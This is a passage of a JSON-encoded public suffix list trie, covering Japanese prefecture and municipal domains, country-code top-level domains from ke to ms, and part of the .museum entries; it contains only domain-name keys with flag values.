"$":0},"agano":{"$":0},"gosen":{"$":0},"itoigawa":{"$":0},"izumozaki":{"$":0},"joetsu":{"$":0},"kamo":{"$":0},"kariwa":{"$":0},"kashiwazaki":{"$":0},"minamiuonuma":{"$":0},"mitsuke":{"$":0},"muika":{"$":0},"murakami":{"$":0},"myoko":{"$":0},"nagaoka":{"$":0},"niigata":{"$":0},"ojiya":{"$":0},"omi":{"$":0},"sado":{"$":0},"sanjo":{"$":0},"seiro":{"$":0},"seirou":{"$":0},"sekikawa":{"$":0},"shibata":{"$":0},"tagami":{"$":0},"tainai":{"$":0},"tochio":{"$":0},"tokamachi":{"$":0},"tsubame":{"$":0},"tsunan":{"$":0},"uonuma":{"$":0},"yahiko":{"$":0},"yoita":{"$":0},"yuzawa":{"$":0}},"oita":{"$":0,"beppu":{"$":0},"bungoono":{"$":0},"bungotakada":{"$":0},"hasama":{"$":0},"hiji":{"$":0},"himeshima":{"$":0},"hita":{"$":0},"kamitsue":{"$":0},"kokonoe":{"$":0},"kuju":{"$":0},"kunisaki":{"$":0},"kusu":{"$":0},"oita":{"$":0},"saiki":{"$":0},"taketa":{"$":0},"tsukumi":{"$":0},"usa":{"$":0},"usuki":{"$":0},"yufu":{"$":0}},"okayama":{"$":0,"akaiwa":{"$":0},"asakuchi":{"$":0},"bizen":{"$":0},"hayashima":{"$":0},"ibara":{"$":0},"kagamino":{"$":0},"kasaoka":{"$":0},"kibichuo":{"$":0},"kumenan":{"$":0},"kurashiki":{"$":0},"maniwa":{"$":0},"misaki":{"$":0},"nagi":{"$":0},"niimi":{"$":0},"nishiawakura":{"$":0},"okayama":{"$":0},"satosho":{"$":0},"setouchi":{"$":0},"shinjo":{"$":0},"shoo":{"$":0},"soja":{"$":0},"takahashi":{"$":0},"tamano":{"$":0},"tsuyama":{"$":0},"wake":{"$":0},"yakage":{"$":0}},"okinawa":{"$":0,"aguni":{"$":0},"ginowan":{"$":0},"ginoza":{"$":0},"gushikami":{"$":0},"haebaru":{"$":0},"higashi":{"$":0},"hirara":{"$":0},"iheya":{"$":0},"ishigaki":{"$":0},"ishikawa":{"$":0},"itoman":{"$":0},"izena":{"$":0},"kadena":{"$":0},"kin":{"$":0},"kitadaito":{"$":0},"kitanakagusuku":{"$":0},"kumejima":{"$":0},"kunigami":{"$":0},"minamidaito":{"$":0},"motobu":{"$":0},"nago":{"$":0},"naha":{"$":0},"nakagusuku":{"$":0},"nakijin":{"$":0},"nanjo":{"$":0},"nishihara":{"$":0},"ogimi":{"$":0},"okinawa":{"$":0},"onna":{"$":0},"shimoji":{"$":0},"taketomi":{"$":0},"tarama":{"$":0},"tokashiki":{"$":0},"tomigusuku":{"$":0},"tonaki":{"$":0},"urasoe":{"$":0},"uruma":{"$":0},"yaese":{"$":0},"yomitan":{"$":0},"yonabaru":{"$":0},"yonaguni":{"$":0},"zamami":{"$":0}},"osaka":{"$":0,"abeno":{"$":0},"chihayaakasaka":{"$":0},"chuo":{"$":0},"daito":{"$":0},"fujiidera":{"$":0},"habikino":{"$":0},"hannan":{"$":0},"higashiosaka":{"$":0},"higashisumiyoshi":{"$":0},"higashiyodogawa":{"$":0},"hirakata":{"$":0},"ibaraki":{"$":0},"ikeda":{"$":0},"izumi":{"$":0},"izumiotsu":{"$":0},"izumisano":{"$":0},"kadoma":{"$":0},"kaizuka":{"$":0},"kanan":{"$":0},"kashiwara":{"$":0},"katano":{"$":0},"kawachinagano":{"$":0},"kishiwada":{"$":0},"kita":{"$":0},"kumatori":{"$":0},"matsubara":{"$":0},"minato":{"$":0},"minoh":{"$":0},"misaki":{"$":0},"moriguchi":{"$":0},"neyagawa":{"$":0},"nishi":{"$":0},"nose":{"$":0},"osakasayama":{"$":0},"sakai":{"$":0},"sayama":{"$":0},"sennan":{"$":0},"settsu":{"$":0},"shijonawate":{"$":0},"shimamoto":{"$":0},"suita":{"$":0},"tadaoka":{"$":0},"taishi":{"$":0},"tajiri":{"$":0},"takaishi":{"$":0},"takatsuki":{"$":0},"tondabayashi":{"$":0},"toyonaka":{"$":0},"toyono":{"$":0},"yao":{"$":0}},"saga":{"$":0,"ariake":{"$":0},"arita":{"$":0},"fukudomi":{"$":0},"genkai":{"$":0},"hamatama":{"$":0},"hizen":{"$":0},"imari":{"$":0},"kamimine":{"$":0},"kanzaki":{"$":0},"karatsu":{"$":0},"kashima":{"$":0},"kitagata":{"$":0},"kitahata":{"$":0},"kiyama":{"$":0},"kouhoku":{"$":0},"kyuragi":{"$":0},"nishiarita":{"$":0},"ogi":{"$":0},"omachi":{"$":0},"ouchi":{"$":0},"saga":{"$":0},"shiroishi":{"$":0},"taku":{"$":0},"tara":{"$":0},"tosu":{"$":0},"yoshinogari":{"$":0}},"saitama":{"$":0,"arakawa":{"$":0},"asaka":{"$":0},"chichibu":{"$":0},"fujimi":{"$":0},"fujimino":{"$":0},"fukaya":{"$":0},"hanno":{"$":0},"hanyu":{"$":0},"hasuda":{"$":0},"hatogaya":{"$":0},"hatoyama":{"$":0},"hidaka":{"$":0},"higashichichibu":{"$":0},"higashimatsuyama":{"$":0},"honjo":{"$":0},"ina":{"$":0},"iruma":{"$":0},"iwatsuki":{"$":0},"kamiizumi":{"$":0},"kamikawa":{"$":0},"kamisato":{"$":0},"kasukabe":{"$":0},"kawagoe":{"$":0},"kawaguchi":{"$":0},"kawajima":{"$":0},"kazo":{"$":0},"kitamoto":{"$":0},"koshigaya":{"$":0},"kounosu":{"$":0},"kuki":{"$":0},"kumagaya":{"$":0},"matsubushi":{"$":0},"minano":{"$":0},"misato":{"$":0},"miyashiro":{"$":0},"miyoshi":{"$":0},"moroyama":{"$":0},"nagatoro":{"$":0},"namegawa":{"$":0},"niiza":{"$":0},"ogano":{"$":0},"ogawa":{"$":0},"ogose":{"$":0},"okegawa":{"$":0},"omiya":{"$":0},"otaki":{"$":0},"ranzan":{"$":0},"ryokami":{"$":0},"saitama":{"$":0},"sakado":{"$":0},"satte":{"$":0},"sayama":{"$":0},"shiki":{"$":0},"shiraoka":{"$":0},"soka":{"$":0},"sugito":{"$":0},"toda":{"$":0},"tokigawa":{"$":0},"tokorozawa":{"$":0},"tsurugashima":{"$":0},"urawa":{"$":0},"warabi":{"$":0},"yashio":{"$":0},"yokoze":{"$":0},"yono":{"$":0},"yorii":{"$":0},"yoshida":{"$":0},"yoshikawa":{"$":0},"yoshimi":{"$":0}},"shiga":{"$":0,"aisho":{"$":0},"gamo":{"$":0},"higashiomi":{"$":0},"hikone":{"$":0},"koka":{"$":0},"konan":{"$":0},"kosei":{"$":0},"koto":{"$":0},"kusatsu":{"$":0},"maibara":{"$":0},"moriyama":{"$":0},"nagahama":{"$":0},"nishiazai":{"$":0},"notogawa":{"$":0},"omihachiman":{"$":0},"otsu":{"$":0},"ritto":{"$":0},"ryuoh":{"$":0},"takashima":{"$":0},"takatsuki":{"$":0},"torahime":{"$":0},"toyosato":{"$":0},"yasu":{"$":0}},"shimane":{"$":0,"akagi":{"$":0},"ama":{"$":0},"gotsu":{"$":0},"hamada":{"$":0},"higashiizumo":{"$":0},"hikawa":{"$":0},"hikimi":{"$":0},"izumo":{"$":0},"kakinoki":{"$":0},"masuda":{"$":0},"matsue":{"$":0},"misato":{"$":0},"nishinoshima":{"$":0},"ohda":{"$":0},"okinoshima":{"$":0},"okuizumo":{"$":0},"shimane":{"$":0},"tamayu":{"$":0},"tsuwano":{"$":0},"unnan":{"$":0},"yakumo":{"$":0},"yasugi":{"$":0},"yatsuka":{"$":0}},"shizuoka":{"$":0,"arai":{"$":0},"atami":{"$":0},"fuji":{"$":0},"fujieda":{"$":0},"fujikawa":{"$":0},"fujinomiya":{"$":0},"fukuroi":{"$":0},"gotemba":{"$":0},"haibara":{"$":0},"hamamatsu":{"$":0},"higashiizu":{"$":0},"ito":{"$":0},"iwata":{"$":0},"izu":{"$":0},"izunokuni":{"$":0},"kakegawa":{"$":0},"kannami":{"$":0},"kawanehon":{"$":0},"kawazu":{"$":0},"kikugawa":{"$":0},"kosai":{"$":0},"makinohara":{"$":0},"matsuzaki":{"$":0},"minamiizu":{"$":0},"mishima":{"$":0},"morimachi":{"$":0},"nishiizu":{"$":0},"numazu":{"$":0},"omaezaki":{"$":0},"shimada":{"$":0},"shimizu":{"$":0},"shimoda":{"$":0},"shizuoka":{"$":0},"susono":{"$":0},"yaizu":{"$":0},"yoshida":{"$":0}},"tochigi":{"$":0,"ashikaga":{"$":0},"bato":{"$":0},"haga":{"$":0},"ichikai":{"$":0},"iwafune":{"$":0},"kaminokawa":{"$":0},"kanuma":{"$":0},"karasuyama":{"$":0},"kuroiso":{"$":0},"mashiko":{"$":0},"mibu":{"$":0},"moka":{"$":0},"motegi":{"$":0},"nasu":{"$":0},"nasushiobara":{"$":0},"nikko":{"$":0},"nishikata":{"$":0},"nogi":{"$":0},"ohira":{"$":0},"ohtawara":{"$":0},"oyama":{"$":0},"sakura":{"$":0},"sano":{"$":0},"shimotsuke":{"$":0},"shioya":{"$":0},"takanezawa":{"$":0},"tochigi":{"$":0},"tsuga":{"$":0},"ujiie":{"$":0},"utsunomiya":{"$":0},"yaita":{"$":0}},"tokushima":{"$":0,"aizumi":{"$":0},"anan":{"$":0},"ichiba":{"$":0},"itano":{"$":0},"kainan":{"$":0},"komatsushima":{"$":0},"matsushige":{"$":0},"mima":{"$":0},"minami":{"$":0},"miyoshi":{"$":0},"mugi":{"$":0},"nakagawa":{"$":0},"naruto":{"$":0},"sanagochi":{"$":0},"shishikui":{"$":0},"tokushima":{"$":0},"wajiki":{"$":0}},"tokyo":{"$":0,"adachi":{"$":0},"akiruno":{"$":0},"akishima":{"$":0},"aogashima":{"$":0},"arakawa":{"$":0},"bunkyo":{"$":0},"chiyoda":{"$":0},"chofu":{"$":0},"chuo":{"$":0},"edogawa":{"$":0},"fuchu":{"$":0},"fussa":{"$":0},"hachijo":{"$":0},"hachioji":{"$":0},"hamura":{"$":0},"higashikurume":{"$":0},"higashimurayama":{"$":0},"higashiyamato":{"$":0},"hino":{"$":0},"hinode":{"$":0},"hinohara":{"$":0},"inagi":{"$":0},"itabashi":{"$":0},"katsushika":{"$":0},"kita":{"$":0},"kiyose":{"$":0},"kodaira":{"$":0},"koganei":{"$":0},"kokubunji":{"$":0},"komae":{"$":0},"koto":{"$":0},"kouzushima":{"$":0},"kunitachi":{"$":0},"machida":{"$":0},"meguro":{"$":0},"minato":{"$":0},"mitaka":{"$":0},"mizuho":{"$":0},"musashimurayama":{"$":0},"musashino":{"$":0},"nakano":{"$":0},"nerima":{"$":0},"ogasawara":{"$":0},"okutama":{"$":0},"ome":{"$":0},"oshima":{"$":0},"ota":{"$":0},"setagaya":{"$":0},"shibuya":{"$":0},"shinagawa":{"$":0},"shinjuku":{"$":0},"suginami":{"$":0},"sumida":{"$":0},"tachikawa":{"$":0},"taito":{"$":0},"tama":{"$":0},"toshima":{"$":0}},"tottori":{"$":0,"chizu":{"$":0},"hino":{"$":0},"kawahara":{"$":0},"koge":{"$":0},"kotoura":{"$":0},"misasa":{"$":0},"nanbu":{"$":0},"nichinan":{"$":0},"sakaiminato":{"$":0},"tottori":{"$":0},"wakasa":{"$":0},"yazu":{"$":0},"yonago":{"$":0}},"toyama":{"$":0,"asahi":{"$":0},"fuchu":{"$":0},"fukumitsu":{"$":0},"funahashi":{"$":0},"himi":{"$":0},"imizu":{"$":0},"inami":{"$":0},"johana":{"$":0},"kamiichi":{"$":0},"kurobe":{"$":0},"nakaniikawa":{"$":0},"namerikawa":{"$":0},"nanto":{"$":0},"nyuzen":{"$":0},"oyabe":{"$":0},"taira":{"$":0},"takaoka":{"$":0},"tateyama":{"$":0},"toga":{"$":0},"tonami":{"$":0},"toyama":{"$":0},"unazuki":{"$":0},"uozu":{"$":0},"yamada":{"$":0}},"wakayama":{"$":0,"arida":{"$":0},"aridagawa":{"$":0},"gobo":{"$":0},"hashimoto":{"$":0},"hidaka":{"$":0},"hirogawa":{"$":0},"inami":{"$":0},"iwade":{"$":0},"kainan":{"$":0},"kamitonda":{"$":0},"katsuragi":{"$":0},"kimino":{"$":0},"kinokawa":{"$":0},"kitayama":{"$":0},"koya":{"$":0},"koza":{"$":0},"kozagawa":{"$":0},"kudoyama":{"$":0},"kushimoto":{"$":0},"mihama":{"$":0},"misato":{"$":0},"nachikatsuura":{"$":0},"shingu":{"$":0},"shirahama":{"$":0},"taiji":{"$":0},"tanabe":{"$":0},"wakayama":{"$":0},"yuasa":{"$":0},"yura":{"$":0}},"yamagata":{"$":0,"asahi":{"$":0},"funagata":{"$":0},"higashine":{"$":0},"iide":{"$":0},"kahoku":{"$":0},"kaminoyama":{"$":0},"kaneyama":{"$":0},"kawanishi":{"$":0},"mamurogawa":{"$":0},"mikawa":{"$":0},"murayama":{"$":0},"nagai":{"$":0},"nakayama":{"$":0},"nanyo":{"$":0},"nishikawa":{"$":0},"obanazawa":{"$":0},"oe":{"$":0},"oguni":{"$":0},"ohkura":{"$":0},"oishida":{"$":0},"sagae":{"$":0},"sakata":{"$":0},"sakegawa":{"$":0},"shinjo":{"$":0},"shirataka":{"$":0},"shonai":{"$":0},"takahata":{"$":0},"tendo":{"$":0},"tozawa":{"$":0},"tsuruoka":{"$":0},"yamagata":{"$":0},"yamanobe":{"$":0},"yonezawa":{"$":0},"yuza":{"$":0}},"yamaguchi":{"$":0,"abu":{"$":0},"hagi":{"$":0},"hikari":{"$":0},"hofu":{"$":0},"iwakuni":{"$":0},"kudamatsu":{"$":0},"mitou":{"$":0},"nagato":{"$":0},"oshima":{"$":0},"shimonoseki":{"$":0},"shunan":{"$":0},"tabuse":{"$":0},"tokuyama":{"$":0},"toyota":{"$":0},"ube":{"$":0},"yuu":{"$":0}},"yamanashi":{"$":0,"chuo":{"$":0},"doshi":{"$":0},"fuefuki":{"$":0},"fujikawa":{"$":0},"fujikawaguchiko":{"$":0},"fujiyoshida":{"$":0},"hayakawa":{"$":0},"hokuto":{"$":0},"ichikawamisato":{"$":0},"kai":{"$":0},"kofu":{"$":0},"koshu":{"$":0},"kosuge":{"$":0},"minami-alps":{"$":0},"minobu":{"$":0},"nakamichi":{"$":0},"nanbu":{"$":0},"narusawa":{"$":0},"nirasaki":{"$":0},"nishikatsura":{"$":0},"oshino":{"$":0},"otsuki":{"$":0},"showa":{"$":0},"tabayama":{"$":0},"tsuru":{"$":0},"uenohara":{"$":0},"yamanakako":{"$":0},"yamanashi":{"$":0}},"xn--4pvxs":{"$":0},"xn--vgu402c":{"$":0},"xn--c3s14m":{"$":0},"xn--f6qx53a":{"$":0},"xn--8pvr4u":{"$":0},"xn--uist22h":{"$":0},"xn--djrs72d6uy":{"$":0},"xn--mkru45i":{"$":0},"xn--0trq7p7nn":{"$":0},"xn--8ltr62k":{"$":0},"xn--2m4a15e":{"$":0},"xn--efvn9s":{"$":0},"xn--32vp30h":{"$":0},"xn--4it797k":{"$":0},"xn--1lqs71d":{"$":0},"xn--5rtp49c":{"$":0},"xn--5js045d":{"$":0},"xn--ehqz56n":{"$":0},"xn--1lqs03n":{"$":0},"xn--qqqt11m":{"$":0},"xn--kbrq7o":{"$":0},"xn--pssu33l":{"$":0},"xn--ntsq17g":{"$":0},"xn--uisz3g":{"$":0},"xn--6btw5a":{"$":0},"xn--1ctwo":{"$":0},"xn--6orx2r":{"$":0},"xn--rht61e":{"$":0},"xn--rht27z":{"$":0},"xn--djty4k":{"$":0},"xn--nit225k":{"$":0},"xn--rht3d":{"$":0},"xn--klty5x":{"$":0},"xn--kltx9a":{"$":0},"xn--kltp7d":{"$":0},"xn--uuwu58a":{"$":0},"xn--zbx025d":{"$":0},"xn--ntso0iqx3a":{"$":0},"xn--elqq16h":{"$":0},"xn--4it168d":{"$":0},"xn--klt787d":{"$":0},"xn--rny31h":{"$":0},"xn--7t0a264c":{"$":0},"xn--5rtq34k":{"$":0},"xn--k7yn95e":{"$":0},"xn--tor131o":{"$":0},"xn--d5qv7z876c":{"$":0},"kawasaki":{"*":{"$":0}},"kitakyushu":{"*":{"$":0}},"kobe":{"*":{"$":0}},"nagoya":{"*":{"$":0}},"sapporo":{"*":{"$":0}},"sendai":{"*":{"$":0}},"yokohama":{"*":{"$":0}},"blogspot":{"$":0}},"ke":{"$":0,"ac":{"$":0},"co":{"$":0,"blogspot":{"$":0}},"go":{"$":0},"info":{"$":0},"me":{"$":0},"mobi":{"$":0},"ne":{"$":0},"or":{"$":0},"sc":{"$":0}},"kg":{"$":0,"org":{"$":0},"net":{"$":0},"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"mil":{"$":0}},"kh":{"*":{"$":0}},"ki":{"$":0,"edu":{"$":0},"biz":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"info":{"$":0},"com":{"$":0}},"km":{"$":0,"org":{"$":0},"nom":{"$":0},"gov":{"$":0},"prd":{"$":0},"tm":{"$":0},"edu":{"$":0},"mil":{"$":0},"ass":{"$":0},"com":{"$":0},"coop":{"$":0},"asso":{"$":0},"presse":{"$":0},"medecin":{"$":0},"notaires":{"$":0},"pharmaciens":{"$":0},"veterinaire":{"$":0},"gouv":{"$":0}},"kn":{"$":0,"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0}},"kp":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"rep":{"$":0},"tra":{"$":0}},"kr":{"$":0,"ac":{"$":0},"co":{"$":0},"es":{"$":0},"go":{"$":0},"hs":{"$":0},"kg":{"$":0},"mil":{"$":0},"ms":{"$":0},"ne":{"$":0},"or":{"$":0},"pe":{"$":0},"re":{"$":0},"sc":{"$":0},"busan":{"$":0},"chungbuk":{"$":0},"chungnam":{"$":0},"daegu":{"$":0},"daejeon":{"$":0},"gangwon":{"$":0},"gwangju":{"$":0},"gyeongbuk":{"$":0},"gyeonggi":{"$":0},"gyeongnam":{"$":0},"incheon":{"$":0},"jeju":{"$":0},"jeonbuk":{"$":0},"jeonnam":{"$":0},"seoul":{"$":0},"ulsan":{"$":0},"blogspot":{"$":0}},"kw":{"*":{"$":0}},"ky":{"$":0,"edu":{"$":0},"gov":{"$":0},"com":{"$":0},"org":{"$":0},"net":{"$":0}},"kz":{"$":0,"org":{"$":0},"edu":{"$":0},"net":{"$":0},"gov":{"$":0},"mil":{"$":0},"com":{"$":0},"nym":{"$":0}},"la":{"$":0,"int":{"$":0},"net":{"$":0},"info":{"$":0},"edu":{"$":0},"gov":{"$":0},"per":{"$":0},"com":{"$":0},"org":{"$":0},"bnr":{"$":0},"c":{"$":0},"nym":{"$":0}},"lb":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"lc":{"$":0,"com":{"$":0},"net":{"$":0},"co":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0},"oy":{"$":0}},"li":{"$":0,"blogspot":{"$":0},"nom":{"$":0},"nym":{"$":0}},"lk":{"$":0,"gov":{"$":0},"sch":{"$":0},"net":{"$":0},"int":{"$":0},"com":{"$":0},"org":{"$":0},"edu":{"$":0},"ngo":{"$":0},"soc":{"$":0},"web":{"$":0},"ltd":{"$":0},"assn":{"$":0},"grp":{"$":0},"hotel":{"$":0},"ac":{"$":0}},"lr":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"net":{"$":0}},"ls":{"$":0,"co":{"$":0},"org":{"$":0}},"lt":{"$":0,"gov":{"$":0},"blogspot":{"$":0},"nym":{"$":0}},"lu":{"$":0,"blogspot":{"$":0},"nym":{"$":0}},"lv":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"org":{"$":0},"mil":{"$":0},"id":{"$":0},"net":{"$":0},"asn":{"$":0},"conf":{"$":0}},"ly":{"$":0,"com":{"$":0},"net":{"$":0},"gov":{"$":0},"plc":{"$":0},"edu":{"$":0},"sch":{"$":0},"med":{"$":0},"org":{"$":0},"id":{"$":0}},"ma":{"$":0,"co":{"$":0},"net":{"$":0},"gov":{"$":0},"org":{"$":0},"ac":{"$":0},"press":{"$":0}},"mc":{"$":0,"tm":{"$":0},"asso":{"$":0}},"md":{"$":0,"blogspot":{"$":0}},"me":{"$":0,"co":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"ac":{"$":0},"gov":{"$":0},"its":{"$":0},"priv":{"$":0},"c66":{"$":0},"daplie":{"$":0,"localhost":{"$":0}},"filegear":{"$":0},"brasilia":{"$":0},"ddns":{"$":0},"dnsfor":{"$":0},"hopto":{"$":0},"loginto":{"$":0},"noip":{"$":0},"webhop":{"$":0},"nym":{"$":0},"diskstation":{"$":0},"dscloud":{"$":0},"i234":{"$":0},"myds":{"$":0},"synology":{"$":0},"wedeploy":{"$":0},"yombo":{"$":0}},"mg":{"$":0,"org":{"$":0},"nom":{"$":0},"gov":{"$":0},"prd":{"$":0},"tm":{"$":0},"edu":{"$":0},"mil":{"$":0},"com":{"$":0},"co":{"$":0}},"mh":{"$":0},"mil":{"$":0},"mk":{"$":0,"com":{"$":0},"org":{"$":0},"net":{"$":0},"edu":{"$":0},"gov":{"$":0},"inf":{"$":0},"name":{"$":0},"blogspot":{"$":0},"nom":{"$":0}},"ml":{"$":0,"com":{"$":0},"edu":{"$":0},"gouv":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0},"presse":{"$":0}},"mm":{"*":{"$":0}},"mn":{"$":0,"gov":{"$":0},"edu":{"$":0},"org":{"$":0},"nyc":{"$":0}},"mo":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"edu":{"$":0},"gov":{"$":0}},"mobi":{"$":0,"dscloud":{"$":0}},"mp":{"$":0},"mq":{"$":0},"mr":{"$":0,"gov":{"$":0},"blogspot":{"$":0}},"ms":{"$":0,"com":{"$":0},"edu":{"$":0},"gov":{"$":0},"net":{"$":0},"org":{"$":0}},"mt":{"$":0,"com":{"$":0,"blogspot":{"$":0}},"edu":{"$":0},"net":{"$":0},"org":{"$":0}},"mu":{"$":0,"com":{"$":0},"net":{"$":0},"org":{"$":0},"gov":{"$":0},"ac":{"$":0},"co":{"$":0},"or":{"$":0}},"museum":{"$":0,"academy":{"$":0},"agriculture":{"$":0},"air":{"$":0},"airguard":{"$":0},"alabama":{"$":0},"alaska":{"$":0},"amber":{"$":0},"ambulance":{"$":0},"american":{"$":0},"americana":{"$":0},"americanantiques":{"$":0},"americanart":{"$":0},"amsterdam":{"$":0},"and":{"$":0},"annefrank":{"$":0},"anthro":{"$":0},"anthropology":{"$":0},"antiques":{"$":0},"aquarium":{"$":0},"arboretum":{"$":0},"archaeological":{"$":0},"archaeology":{"$":0},"architecture":{"$":0},"art":{"$":0},"artanddesign":{"$":0},"artcenter":{"$":0},"artdeco":{"$":0},"arteducation":{"$":0},"artgallery":{"$":0},"arts":{"$":0},"artsandcrafts":{"$":0},"asmatart":{"$":0},"assassination":{"$":0},"assisi":{"$":0},"association":{"$":0},"astronomy":{"$":0},"atlanta":{"$":0},"austin":{"$":0},"australia":{"$":0},"automotive":{"$":0},"aviation":{"$":0},"axis":{"$":0},"badajoz":{"$":0},"baghdad":{"$":0},"bahn":{"$":0},"bale":{"$":0},"baltimore":{"$":0},"barcelona":{"$":0},"baseball":{"$":0},"basel":{"$":0},"baths":{"$":0},"bauern":{"$":0},"beauxarts":{"$":0},"beeldengeluid":{"$":0},"bellevue":{"$":0},"bergbau":{"$":0},"berkeley":{"$":0},"berlin":{"$":0},"bern":{"$":0},"bible":{"$":0},"bilbao":{"$":0},"bill":{"$":0},"birdart":{"$":0},"birthplace":{"$":0},"bonn":{"$":0},"boston":{"$":0},"botanical":{"$":0},"botanicalgarden":{"$":0},"botanicgarden":{"$":0},"botany":{"$":0},"brandywinevalley":{"$":0},"brasil":{"$":0},"bristol":{"$":0},"british":{"$":0},"britishcolumbia":{"$":0},"broadcast":{"$":0},"brunel":{"$":0},"brussel":{"$":0},"brussels":{"$":0},"bruxelles":{"$":0},"building":{"$":0},"burghof":{"$":0},"bus":{"$":0},"bushey":{"$":0},"cadaques":{"$":0},"california":{"$":0},"cambridge":{"$":0},"can":{"$":0},"canada":{"$":0},"capebreton":{"$":0},"carrier":{"$":0},"cartoonart":{"$":0},"casadelamoneda":{"$":0},"castle":{"$":0},"castres":{"$":0},"celtic":{"$":0},"center":{"$":0},"chattanooga":{"$":0},"cheltenham":{"$":0},"chesapeakebay":{"$":0},"chicago":{"$":0},"children":{"$":0},"childrens":{"$":0},"childrensgarden":{"$":0},"chiropractic":{"$":0},"chocolate":{"$":0},"christiansburg":{"$":0},"cincinnati":{"$":0},"cinema":{"$":0},"circus":{"$":0},"civilisation":{"$":0},"civilization":{"$":0},"civilwar":{"$":0},"clinton":{"$":0},"clock":{"$":0},"coal":{"$":0},"coastaldefence":{"$":0},"cody":{"$":0},"coldwar":{"$":0},"collection":{"$":0},"colonialwilliamsburg":{"$":0},"coloradoplateau":{"$":0},"columbia":{"$":0},"columbus":{"$":0},"communication":{"$":0},"communications":{"$":0},"community":{"$":0},"computer":{"$":0},"computerhistory":{"$":0},"xn--comunicaes-v6a2o":{"$":0},"contemporary":{"$":0},"contemporaryart":{"$":0},"convent":{"$":0},"copenhagen":{"$":0},"corporation":{"$":0},"xn--correios-e-telecomunicaes-ghc29a":{"$":0},"corvette":{"$":0},"costume":{"$":0},"countryestate":{"$":0},"county":{"$":0},"crafts":{"$":0},"cranbrook":{"$":0},"creation":{"$":0},"cultural":{"$":0},"culturalcenter":{"$":0},"culture":{"$":0},"cyber":{"$":0},"cymru":{"$":0},"dali":{"$":0},"dallas":{"$":0},"database":{"$":0},"ddr":{"$":0},"decorativearts":{"$":0},"delaware":{"$":0},"delmenhorst":{"$":0},"denmark":{"$":0},"depot":{"$":0},"design":{"$":0},"detroit":{"$":0},"dinosaur":{"$":0},"discovery":{"$":0},"dolls":{"$":0},"donostia":{"$":0},"durham":{"$":0},"eastafrica":{"$":0},"eastcoast":{"$":0},"education":{"$":0},"educational":{"$":0},"egyptian":{"$":0},"eisenbahn":{"$":0},"elburg":{"$":0},"elvendrell":{"$":0},"embroidery":{"$":0},"encyclopedic":{"$":0},"england":{"$":0},"entomology":{"$":0},"environment":{"$":0},"environmentalconservation":{"$":0},"epilepsy":{"$":0},"essex":{"$":0},"estate":{"$":0},"ethnology":{"$":0},"exeter":{"$":0},"exhibition":{"$":0},"family":{"$":0},"farm":{"$":0},"farmequipment":{"$":0},"farmers":{"$":0},"farmstead":{"$":0},"field":{"$":0},"figueres":{"$":0},"filatelia":{"$":0},"film":{"$":0},"fineart":{"$":0},"finearts":{"$":0},"finland":{"$":0},"flanders":{"$":0},"florida":{"$":0},"force":{"$":0},"fortmissoula":{"$":0},"fortworth":{"$":0},"foundation":{"$":0},"francaise":{"$":0},"frankfurt":{"$":0},"franziskaner":{"$":0},"freemasonry":{"$":0},"freiburg":{"$":0},"fribourg":{"$":0},"frog":{"$":0},"fundacio":{"$":0},"furniture":{"$":0},"gallery":{"$":0},"garden":{"$":0},"gateway":{"$":0},"geelvinck":{"$":0},"gemological":{"$":0},"geology":{"$":0},"georgia":{"$":0},"giessen":{"$":0},"glas":{"$":0},"glass":{"$":0},"gorge":{"$":0},"grandrapids":{"$":0},"graz":{"$":0},"guernsey":{"$":0},"halloffame":{"$":0},"hamburg":{"$":0},"handson":{"$":0},"harvestcelebration":{"$":0},"hawaii":{"$":0},"health":{"$":0},"heimatunduhren":{"$":0},"hellas":{"$":0},"helsinki":{"$":0},"hembygdsforbund":{"$":0},"heritage":{"$":0},"histoire":{"$":0},"historical":{"$":0},"historicalsociety":{"$":0},"historichouses":{"$":0},"historisch":{"$":0},"historisches":{"$":0},"history":{"$":0},"historyofscience":{"$":0},"horology":{"$":0},"house":{"$":0},"humanities":{"$":0},"illustration":{"$":0},"imageandsound":{"$":0},"indian":{"$":0},"indiana":{"$":0},"indianapolis":{"$":0},"indianmarket":{"$":0},"intelligence":{"$":0},"interactive":{"$":0},"iraq":{"$":0},"iron":{"$":0},"isleofman":{"$":0},"jamison":{"$":0},"jefferson":{"$":0},"jerusalem":{"$":0},"jewelry":{"$":0},"jewish":{"$":0},"jewishart":{"$":0},"jfk":{"$":0},"journalism":{"$":0},"judaica":{"$":0},"judygarland":{"$":0},"juedisches":{"$":0},"juif":{"$":0},"karate":{"$":0},"karikatur":{"$":0},"kids":{"$":0},"koebenhavn":{"$":0},"koeln":{"$":0},"kunst":{"$":0},"kunstsammlung":{"$":0},"kunstunddesign":{"$":0},"labor":{"$":0},"labour":{"$":0},"lajolla":{"$":0},"lancashire":{"$":0},"landes":{"$":0},"lans":{"$":0},"xn--lns-qla":{"$":0},"larsson":{"$":0},"lewismiller":{"$":0},"lincoln":{"$":0},"linz":{"$":0},"living":{"$":0},"livinghistory":{"$":0},"localhistory":{"$":0},"london":{"$":0},"losangeles":{"$":0},"louvre":{"$":0},"loyalist":{"$":0},"lucerne":{"$":0},"luxembourg":{"$":0},"luzern":{"$":0},"mad":{"$":0},"madrid":{"$":0},"mallorca":{"$":0},"manchester":{"$":0},"mansion":{"$":0},"mansions":{"$":0},"manx":{"$":0},"marburg":{"$":0},"maritime":{"$":0},"maritimo":{"$":0},"maryland":{"$":0},"marylhurst":{"$":0},"media":{"$":0},"medical":{"$":0},"medizinhistorisches":{"$":0},"meeres":{"$":0},"memorial":{"$":0},"mesaverde":{"$":0},"michigan":{"$":0},"midatlantic":{"$":0},"military":{"$":0},"mill":{"$":0},"miners":{"$":0},"mining":{"$":0},"minnesota":{"$":0},"missile":{"$":0},"missoula":{"$":0},"modern":{"$":0},"moma":{"$":0},"money":{"$":0},"monmouth":{"$":0},"monticello":{"$":0},"montreal":{"$":0},"moscow":{"$":0},"motorcycle":{